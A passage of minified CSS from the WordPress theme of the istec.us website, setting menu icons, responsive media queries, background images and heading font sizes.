a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/local_offer.svg")}.slicknav_nav .menu-item:nth-child(7) a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/place.svg")}.slicknav_nav a:hover{background:unset;color:unset}.main_description h1,.main_description h3{font-size:34px;line-height:1.4}}@media (min-width:1090px){footer .menu-item a{font-size:1em}}@media (min-width:1024px){.logo_we_are{transform:scale(1.1)}#top_index{background-size:contain}.main_prices{background:url("/wp-content/themes/istec_eng/img/1.png") left center no-repeat}.main_prices_2{background:url("/wp-content/themes/istec_eng/img/2.png") right bottom 10% no-repeat}}@media screen and (max-width:39.9375em){.media-object.stack-for-small .media-object-section img,.reveal{width:100%}.button-group.stacked-for-small.expanded{display:block}.button-group.stacked-for-small.expanded .button{display:block;margin-right:0}.media-object.stack-for-small{-ms-flex-wrap:wrap;flex-wrap:wrap}.media-object.stack-for-small .media-object-section{padding:0 0 1rem;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.reveal{top:0;left:0;max-width:none;margin-left:0;border:0;border-radius:0;height:auto;min-height:auto}.hide-for-small-only,.show-for-medium,.site-languages{display:none!important}}.contacts_block li a{margin-left:0!important}@media (max-width:490px){#top_index{background:url(https://istec.us/wp-content/uploads/2023/12/mobile-start.png) 50% 91.5%/100% no-repeat,url(https://istec.us/wp-content/uploads/2023/12/mobile-ellipse.png) 100% 0/100% no-repeat}body.home .main_description{padding-top:16vh;margin-inline:auto}.main_description h1{text-align:left;font-size:28px;margin-bottom:5vh}.main_description h1 br{display:none}.main_description .ann_fonts_center p{text-align:left;font-size:18px;line-height:1.5;padding-right:.5rem}.ann_fonts_bottom{font-size:20px;text-align:left;display:block;margin-top:18vh}.ann_fonts_bottom .mobile__center,.ann_fonts_bottom p,.ann_fonts_bottom span{text-align:left;line-height:1.25;font-size:1em;display:inline}}@media (min-width:665px) and (max-width:960px){.main_description h1{font-size:32px}.ann_fonts_center{margin-top:1vh;margin-bottom:0}.main_description p{font-size:18px;line-height:1.5}.ann_fonts_bottom{margin-top:1rem}.ann_fonts_bottom p{font-size:20px}}@media (min-width:768px) and (max-width:1096px){body.home .main_description{top:0;padding-top:13.5593vh}}@media screen and (min-width:768px) and (max-width:1096px){#top_index{background:url(https://istec.us/wp-content/uploads/2023/12/mobile-start.png) 50% 84vh/74% no-repeat,url(https://istec.us/wp-content/uploads/2024/01/tablet_ellipse.png) 100% 0/87% no-repeat}.main_description h1{font-size:clamp(2.25rem,5.47vh,3.5rem);padding-right:5rem}.ann_fonts_center,.main_description p{font-size:clamp(1.125rem,2.04vh,1.5rem)}.main_description h1 br{display:none}.ann_fonts_center{margin-top:4.157vh}.ann_fonts_bottom{margin-top:13.8568vh}.ann_fonts_bottom p{font-size:clamp(1.25rem,2.91vh,2rem);line-height:1.3}}@media screen and (min-width:491px) and (max-width:767px){#top_index{background:0 0}}